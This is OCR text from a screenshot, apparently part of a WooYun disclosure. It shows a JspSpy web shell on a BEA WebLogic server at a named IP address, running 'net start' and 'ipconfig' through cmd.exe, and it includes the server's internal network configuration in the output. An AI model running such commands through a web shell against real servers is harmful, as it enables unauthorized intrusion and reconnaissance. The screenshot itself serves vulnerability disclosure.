 BEA WebLogic Server A
JspSpy
218.17.227.196:8088/test609/index.jsp
Parameter
cmd.exe /c net start > E:/bea/user_projects/domains/cc30_domain/servers/AdminServer/tmp/_WL_user/test609/b02h
Execute
Execute Shell »
Parameter
cmd.exe /c ipconfig
Execute
Windows IP Configuration
Ethernet adapter 本地连接:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . 192.168.60.208
Subnet Mask . . . . . . . . . . . 255.255.255.0
Default Gateway . . . . . . . . . 192.168.60.254
www.wooyun.org